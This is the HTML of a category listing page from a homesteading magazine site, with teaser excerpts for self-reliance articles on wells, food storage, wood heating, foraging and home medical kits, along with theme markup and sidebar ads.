class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://www.backwoodshome.com/category/self-reliance/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://www.backwoodshome.com/category/self-reliance/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_3 tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-meta-info-hide td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/pump-water-for-free-by-kai-moessle/"  rel="bookmark" class="td-image-wrap " title="Pump water for free" ><img width="500" height="325" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2016/02/moessle158-6-1.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2016/02/moessle158-6-1.jpg 500w, https://www.backwoodshome.com/bhm/wp-content/uploads/2016/02/moessle158-6-1-140x91.jpg 140w, https://www.backwoodshome.com/bhm/wp-content/uploads/2016/02/moessle158-6-1-300x195.jpg 300w, https://www.backwoodshome.com/bhm/wp-content/uploads/2016/02/moessle158-6-1-462x300.jpg 462w" sizes="(max-width: 500px) 100vw, 500px"  alt="" title="Pump water for free" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/pump-water-for-free-by-kai-moessle/"  rel="bookmark" title="Pump water for free">Pump water for free</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx11 td-animation-stack td-meta-info-hide td-big-grid-post-1 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/dehydrating-eggs-at-home/"  rel="bookmark" class="td-image-wrap " title="Dehydrating eggs at home" ><img width="500" height="261" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lewis156-2-500x261.jpg"   alt="" title="Dehydrating eggs at home" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/dehydrating-eggs-at-home/"  rel="bookmark" title="Dehydrating eggs at home">Dehydrating eggs at home</a></h3>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx6 td-animation-stack td-meta-info-hide td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/drive-your-own-freshwater-well/"  rel="bookmark" class="td-image-wrap " title="Drive your own freshwater well" ><img width="265" height="198" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/blur-close-up-country-539855-265x198.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/blur-close-up-country-539855-265x198.jpg 265w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/blur-close-up-country-539855-80x60.jpg 80w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/blur-close-up-country-539855-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Drive your own freshwater well" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/drive-your-own-freshwater-well/"  rel="bookmark" title="Drive your own freshwater well">Drive your own freshwater well</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-meta-info-hide td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/oregon-trail-preparedness/"  rel="bookmark" class="td-image-wrap " title="Oregon Trail preparedness: What supplies did the settlers carry?" ><img width="265" height="198" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/03/176-Lewis4-1-265x198.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/03/176-Lewis4-1-265x198.jpg 265w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/03/176-Lewis4-1-80x60.jpg 80w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/03/176-Lewis4-1-485x360.jpg 485w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/03/176-Lewis4-1-160x120.jpg 160w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/03/176-Lewis4-1-530x396.jpg 530w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Oregon Trail preparedness: What supplies did the settlers carry?" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/oregon-trail-preparedness/"  rel="bookmark" title="Oregon Trail preparedness: What supplies did the settlers carry?">Oregon Trail preparedness: What supplies did the settlers carry?</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/a-survival-key-ring/"  rel="bookmark" class="td-image-wrap " title="A survival key ring — Your everyday tool for emergency preparedness" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/key-ring-keys-14721-324x235.jpg"   alt="" title="A survival key ring — Your everyday tool for emergency preparedness" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/a-survival-key-ring/"  rel="bookmark" title="A survival key ring — Your everyday tool for emergency preparedness">A survival key ring — Your everyday tool for emergency preparedness</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    




By Jeffrey Yago, P.E., CEM




Issue #117 • May/June, 2009



If you saw the movie, &quot;Castaway&quot; starring Tom Hanks, you might remember that his character always carried a small pen knife with him. Early in the...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/a-survival-key-ring/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/better-wood-heating/"  rel="bookmark" class="td-image-wrap " title="Better wood heating" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/andre-govia-182767-unsplash-324x235.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/andre-govia-182767-unsplash-324x235.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/andre-govia-182767-unsplash-648x470.jpg 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Better wood heating" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/better-wood-heating/"  rel="bookmark" title="Better wood heating">Better wood heating</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    



&lt;!--
Better wood heating
By David Lee
--&gt;







By David Lee

Shop heater. This example is a 55-gallon drum and stove kit surrounded with leftover concrete blocks. I stack extra bricks, slates, and metal on the top to give...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/better-wood-heating/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/no-dentist-oh-no/"  rel="bookmark" class="td-image-wrap " title="No dentist? Oh, no!" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/dentist-2530990_1920-324x235.jpg"   alt="" title="No dentist? Oh, no!" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/no-dentist-oh-no/"  rel="bookmark" title="No dentist? Oh, no!">No dentist? Oh, no!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    




By Gary F. Arnet, D.D.S.




Issue #75 • May/June, 2002



Enjoying lunch while looking out over the gorgeous view from your backcountry home, you bite down hard on a nut, hear a loud crack, and immediately...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/no-dentist-oh-no/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/digging-a-shallow-well/"  rel="bookmark" class="td-image-wrap " title="Digging a shallow well" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2017/03/clay165-4-1-324x235.jpg"   alt="" title="Digging a shallow well" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/digging-a-shallow-well/"  rel="bookmark" title="Digging a shallow well">Digging a shallow well</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    





By Jackie Clay-Atkinson



Issue #165 • May/June, 2017

When we first looked at the land which is now our off-grid homestead, the realtor mumbled an apology for an old gravel pit on the property from the...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/digging-a-shallow-well/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/dollar-store-to-the-rescue/"  rel="bookmark" class="td-image-wrap " title="Dollar Store to the Rescue" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/14788941352_4b81307c29_h-324x235.jpg"   alt="" title="Dollar Store to the Rescue" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/dollar-store-to-the-rescue/"  rel="bookmark" title="Dollar Store to the Rescue">Dollar Store to the Rescue</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    By Jeffrey R. Yago, P.E.
Summer 2019, Self-Reliance

I have talked with emergency responders who have traveled all over the country to volunteer their rescue efforts at disasters like the recent flooding in Texas. While much...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/dollar-store-to-the-rescue/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/caveman-walking-stick/"  rel="bookmark" class="td-image-wrap " title="Caveman walking stick" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/arm-cane-elder-40141-324x235.jpg"   alt="" title="Caveman walking stick" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/caveman-walking-stick/"  rel="bookmark" title="Caveman walking stick">Caveman walking stick</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    




By Jim Van Sant




Issue #108 • November/December, 2007



The lake near our rural home has a long hiking trail that winds around its shore. We walk on this path in the morning through the oak...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/caveman-walking-stick/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/food-security-101/"  rel="bookmark" class="td-image-wrap " title="Food security 101" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/aldridge138-4-324x235.jpg"   alt="" title="Food security 101" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/food-security-101/"  rel="bookmark" title="Food security 101">Food security 101</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    




By Rowena Aldridge




Issue #138 • November/December, 2012



These days a lot of people are concerned, and rightly so, about their family&#039;s economic stability and security. Recently I&#039;ve become aware of the ways in which I,...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/food-security-101/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/cut-your-grocery-bill-in-half/"  rel="bookmark" class="td-image-wrap " title="Cut your grocery bill in half" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/94ce70306edc8362a49c7058875af0a5-1-324x235.jpg"   alt="" title="Cut your grocery bill in half" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/cut-your-grocery-bill-in-half/"  rel="bookmark" title="Cut your grocery bill in half">Cut your grocery bill in half</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    




By C. M. Hudman




Issue #53 • September/October, 1998



There was a time when I despised grocery shopping. Every time I walked into a grocery store it seemed the dollars were simply sucked out of my...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/cut-your-grocery-bill-in-half/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/foraging-for-wild-berries/"  rel="bookmark" class="td-image-wrap " title="Foraging for wild berries" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/03/176-Seleshanko1-1-324x235.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/03/176-Seleshanko1-1-324x235.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/03/176-Seleshanko1-1-648x470.jpg 648w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/03/176-Seleshanko1-1-720x522.jpg 720w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Foraging for wild berries" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/foraging-for-wild-berries/"  rel="bookmark" title="Foraging for wild berries">Foraging for wild berries</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    





By Kristina Seleshanko



Issue #176 • April/May/June, 2019

I had just posted a photo online of some wild berries I was going to preserve, when suddenly I was inundated with messages: “Are those really safe to...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/foraging-for-wild-berries/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/earning-money-from-home/"  rel="bookmark" class="td-image-wrap " title="Earning money from home" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2020/06/Lewis_Making-money_01-324x235.jpg"   alt="" title="Earning money from home" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/earning-money-from-home/"  rel="bookmark" title="Earning money from home">Earning money from home</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    By Patrice Lewis
With the economy in uncertain territory, many people are looking for ways to earn money from home, either as “pin” money or even a full-time replacement for your previous employment. What’s the...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/earning-money-from-home/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/start-your-food-storage-on-10-a-week/"  rel="bookmark" class="td-image-wrap " title="Start your food storage on $10 a week" ><img width="250" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/hagan59-250x235.jpg"   alt="" title="Start your food storage on $10 a week" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/start-your-food-storage-on-10-a-week/"  rel="bookmark" title="Start your food storage on $10 a week">Start your food storage on $10 a week</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    




By Alan T. Hagan




Issue #59 • September/October, 1999



If Old Mother Hubbard had had a food storage program before she went to her cupboard her poor dog would have gotten his bone. Given the fact...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/start-your-food-storage-on-10-a-week/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/easy-to-make-reusable-coffee-filters/"  rel="bookmark" class="td-image-wrap " title="Easy-to-make reusable coffee filters" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/tyler-nix-338150-unsplash-324x235.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/tyler-nix-338150-unsplash-324x235.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/tyler-nix-338150-unsplash-648x470.jpg 648w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/tyler-nix-338150-unsplash-720x522.jpg 720w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Easy-to-make reusable coffee filters" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/easy-to-make-reusable-coffee-filters/"  rel="bookmark" title="Easy-to-make reusable coffee filters">Easy-to-make reusable coffee filters</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    




By Angeline Hawkes




Issue #153 • May/June, 2015



With two professional fiction writers in my household, we drink a lot of coffee. Keeping it hot and ready meant going through a lot of paper filters. In...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/easy-to-make-reusable-coffee-filters/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/harvest-your-own-firewood/"  rel="bookmark" class="td-image-wrap " title="Harvest your own firewood" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/olia-gozha-54485-unsplash-324x235.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/olia-gozha-54485-unsplash-324x235.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/olia-gozha-54485-unsplash-648x470.jpg 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Harvest your own firewood" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/harvest-your-own-firewood/"  rel="bookmark" title="Harvest your own firewood">Harvest your own firewood</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    



By Pete Earl



Issue #83 • September/October, 2003



Harvesting firewood has many rewards: exercise, satisfaction, saving money, and the security of having your own fuel supply for winter warmth. Here are some pointers in the art...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/harvest-your-own-firewood/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/drawing-the-line-on-timber-trespass/"  rel="bookmark" class="td-image-wrap " title="Drawing the line on timber trespass" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/bird-s-eye-view-deforestation-high-1268076-324x235.jpg"   alt="" title="Drawing the line on timber trespass" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/drawing-the-line-on-timber-trespass/"  rel="bookmark" title="Drawing the line on timber trespass">Drawing the line on timber trespass</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    




By Paul Lamble




Issue #78 • November/December, 2002



Over the 4th of July weekend, my wife and I learned an important lesson the hard way. We live near Kansas City, but for several years we&#039;ve owned...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/drawing-the-line-on-timber-trespass/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/roasting-coffee-on-a-wood-stove/"  rel="bookmark" class="td-image-wrap " title="Roasting coffee on a wood stove" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/mckinnon175-1-1-e1546283684101-324x235.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/mckinnon175-1-1-e1546283684101-324x235.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/mckinnon175-1-1-e1546283684101-648x470.jpg 648w, https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/mckinnon175-1-1-e1546283684101-720x522.jpg 720w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Roasting coffee on a wood stove" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/roasting-coffee-on-a-wood-stove/"  rel="bookmark" title="Roasting coffee on a wood stove">Roasting coffee on a wood stove</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    





By Lorinda McKinnon



Issue #175 • January/February/March, 2019

In hard times, comforts are important for morale. Some might stash a jug of whiskey or a case of cheese puffs, but for me, comfort is a steaming...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/roasting-coffee-on-a-wood-stove/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/medical-kits-for-self-reliant-families/"  rel="bookmark" class="td-image-wrap " title="Medical kits for self-reliant families" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/file4011308642714-324x235.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/file4011308642714-324x235.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/file4011308642714-648x470.jpg 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Medical kits for self-reliant families" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/medical-kits-for-self-reliant-families/"  rel="bookmark" title="Medical kits for self-reliant families">Medical kits for self-reliant families</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    




By Jackie Clay




Issue #60 • November/December, 1999



There may be a time, as close as tomorrow, when your loved ones need medication or medical treatment and there is no drug store open or doctor available....                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/medical-kits-for-self-reliant-families/">Read more</a>
                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><a href="https://www.backwoodshome.com/category/self-reliance/page/2/?filter_by=popular"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://www.backwoodshome.com/category/self-reliance/?filter_by=popular" class="first" title="1">1</a><a href="https://www.backwoodshome.com/category/self-reliance/page/2/?filter_by=popular" class="page" title="2">2</a><span class="current">3</span><a href="https://www.backwoodshome.com/category/self-reliance/page/4/?filter_by=popular" class="page" title="4">4</a><span class="extend">...</span><a href="https://www.backwoodshome.com/category/self-reliance/page/14/?filter_by=popular" class="last" title="14">14</a><a href="https://www.backwoodshome.com/category/self-reliance/page/4/?filter_by=popular"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 3 of 14</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Widget Shortcode --><div id="custom_html-15" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="https://www.backwoodshome.com/shop/product/backwoods-home-magazine-the-thirtieth-year-anthology/"><img class="alignnone wp-image-90035 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2020/06/300-300.jpg" alt="" width="300" height="250" /></a>
<a href="https://www.backwoodshome.com/shop/product-category/bhm-yearly-anthologies/"><img class="alignnone wp-image-90036 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/300-anth-collection-300x250.gif" alt="" width="300" height="250" /></a>
<a href="https://www.backwoodshome.com/shop/subscription-options/"><img class="alignnone wp-image-90036 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2020/06/sr-banner-ad-done.jpg" alt="" width="300" height="250" /></a>
<a href="https://woodmaster.com/outdoor/?utm_source=backwoods_home&utm_medium=banner&utm_campaign=march_2024"><img class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2025/12/BWH_Online-ad_2026.jpg" alt="" width="300" height="100" /></a>
<a href="https://backwoodssolar.com/"><img class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2024/12/Backwoods-Home-Banner-2_2025.jpg" alt="" width="300" height="100" /></a>
<a href="https://loghousedocumentary.com/watch-the-documentary/"><img class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2023/11/Dorothy-Ainsworth_2.jpg" alt="" width="300" height="100" /></a></div></div><!-- /Widget Shortcode --></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_11 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"Animals","custom_url":"https:\/\/www.backwoodshome.com\/category\/animals\/","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"29","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article 